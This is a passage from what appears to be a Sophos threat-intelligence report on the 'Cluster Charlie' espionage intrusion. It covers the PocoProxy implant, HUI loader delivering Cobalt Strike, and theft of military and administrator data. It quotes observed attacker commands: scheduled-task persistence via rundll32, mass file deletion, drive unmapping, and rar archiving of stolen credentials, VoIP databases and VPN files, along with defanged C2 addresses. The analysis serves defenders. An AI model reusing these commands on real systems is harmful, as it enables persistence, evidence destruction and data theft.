"runas /env /user:<redacted> "c:\windows\system32\rundll32.exe c:\windows\vss\writers\application\443.txt,Update""
C2
PocoProxy Malware
In investigating Cluster Charlie activity, Sophos MDR hunters uncovered at least five samples of a previously unidentified malware executed under different file names. This malware, which we have dubbed PocoProxy, has the capability to execute shell commands, inject payloads into elevated processes, and scan processes to find Explorer.exe. PocoProxy operates in either Listen or Connect mode, with a third switch to set the Proxy address. Each switch receives an additional parameter of a server address:
- Listen (overwrites listen_URL string with updated URL)
- Proxy (used in combination with -listen, overwrites proxy_host string with updated URL)
- Connect (overwrites connect_URL string with updated URL)


Figure 25:PocoProxy sample assembly code assigning new ‘Connect’ and ‘Listen’ URLs
The name PocoProxy derives from how the malware embeds and leverages poco::net SSL libraries for C2 communications and to create network proxies. Though we were unable to find public reporting on this malware, Sophos Labs identified several samples of PocoProxy on VirusTotal ranging back to 2018.
 Figure 26: Diagram showing timeline of deployment for PocoProxy samples and their C2 connections
Figure 26: Diagram showing timeline of deployment for PocoProxy samples and their C2 connections
Sample 1: 443.txt
The first PocoProxy sample (443.txt) was deployed in March when the actor used a valid administrator account to run a scheduled task to execute 443.txt via rundll32.exe, which generated C2 communications from the PocoProxy implant to the C2 IP 198.13.47[.]158. The actor continued to leverage 443.txt for C2 as they moved laterally throughout March and April.
schtasks /Create /RU <Redacted> \<username> /sc onstart /TN "\Microsoft\Windows\config3" /TR "c:\windows\system32\rundll32.exe c:\windows\vss\writers\application\443.txt,Update" /F
Sample 2: 4413.txt (Primary)
In May, a second PocoProxy sample was observed (4413.txt) as the actor repeated the process of running a scheduled task for persistence. Upon execution, 4413.txt became the primary implant and began to establish connections to C2 IP 64.176.50[.]42 on several endpoints.
schtasks /Create /RU system /sc onstart /TN "\Microsoft\Windows\config_bk1" /TR " c:\windows\system32\rundll32.exe c:\windows\vss\writers\application\4413.txt,Update" /F
Sample 3: Chrome.log
While continuing to execute 4413.txt, the threat actor deployed an additional PocoProxy implant named chrome.log, which was executed to establish C2 communications to 158.247.241[.]188. After moving laterally to a domain controller, chrome.log was executed via rundll32.exe and spawned command sessions to run reconnaissance commands on hundreds of users.
c:\windows\system32\rundll32.exe c:\perflogs\chrome.log,Update
Sample 4: Aaaa.txt
On the same day, the threat actor was observed dropping a fourth PocoProxy sample (aaaa.txt) on additional systems to connect to the same C2 IP 158.247.241[.]188. This sample was also seen making DNS requests to known malicious domain www.googlespeedtest33[.]com.
Sample 5: A8.txt
Shortly after, the threat actor deployed the last PocoProxy binary (a8.txt) and executed it to establish communications to a new C2 IP 139.180.217[.]105 before running a scheduled task to establish additional a8.txt implants on various domain controllers and servers.
schtasks /Create /RU system /sc onstart /TN "\Microsoft\Windows\config_bkb" /TR " c:\windows\system32\rundll32.exe
HUI Loader to drop Cobalt Strike
In addition to using PocoProxy for C2, the actors in Cluster Charlie were observed executing a custom malware loader in August called HUI loader, which is reported to often be sideloaded by legitimate executables and used by several China-nexus actors to stage encrypted payloads.
In this case, the benign file identity_helper.exe sideloaded the HUI loader (msedge_elf.dll), which de-obfuscated the file log.ini to reveal a Cobalt Strike reflective Loader and a Cobalt Beacon injected into mstsc.exe. The Beacon attempted to communicate to the domain <redacted>dnsspeedtest2022[.]com, but the shellcode injection was blocked by a behavioral protection rule.

Defense Evasion
The actor in Cluster Charlie was thorough in terminating running processes via the taskkill command and deleting scheduled tasks after execution.
taskkill /im 8012 /f
In the WinRS discovery efforts in August, Sophos MDR observed the output of ping and wevtutil commands being directed to various .txt files. Throughout this activity, the actor ran commands to delete all .txt, .exe, and .dat files in the current directory.
C:\WINDOWS\system32\cmd.exe /C del *.exe C:\WINDOWS\system32\cmd.exe /C del *.dat C:\WINDOWS\system32\cmd.exe /C del *.txt
The actor also repeatedly disconnected all active network drive mappings in a likely effort to evade detection and complicate forensic analysis.
C:\WINDOWS\system32\cmd.exe /C net use * /d /y
Exfiltration
While continuing to monitor the victim environment in November 2023, Sophos MDR hunters observed activity aligning with Cluster Charlie attempting to collect and exfiltrate a trove of highly sensitive information, including:
- Numerous documents related to military, cybersecurity, and economic interests – many pertaining to the country’s military strategy in the South China Sea
- The Windows and Web Credential Store of several administrators (including the cloud admin)
- Individual VoIP phone databases of multiple administrators and other staff
- Cloud OpenVpn certificates and configurations, data backup project documentation, and switching infrastructure
- Disaster recovery data, network device data, and email data
- Services data such as IP block assignments, server blade configurations, DMZ configurations, server and backup server inventory, network diagrams, and lists of domain users
- Extensive data from the Mobile Device Manager (MDM) solution, including configuration, server tokens, encryption keys, and device certificates
To capture this data, the actor compressed the files and applied encryption to their contents.
"C:\windows\debug\rar.dat" a -m5 C:\windows\debug\97.rar C:\windows\debug\viber.db c:\windows\debug\rar.dat a c:\windows\debug\4.rar @c:\windows\debug\logadmin.dat "c:\windows\debug\rar.dat" a c:\windows\debug\az.rar -x*.msi -x*.exe -x*.bak -x*.pst -x*.iso -v100M -r "\\172.xx.xxx.xx\D$\OneDrive - <REDACTED>\AZURE OPENVPN
From a strategic aspect, the actor was able to collect many sensitive military and political documents, as well as the VoIP phone database files of multiple administrators, which can be used to restore messages. To support further in-depth access, the actor also captured documentation on nearly all infrastructure in the environment, as well as administrator credentials and token data for MDM servers, which can be used to decrypt communications, modify/wipe data, or request new certificates and enroll unauthorized devices.
Indicators of compromise for Cluster Charlie can be found on the Sophos GitHub page here.
Indicators of Compromise
The following linked files on Sophos’ GitHub page contain IoCs for each of the sets of activity described in this report. Additionally, we have provided IoCs from activity after August of 2023 related to this case:

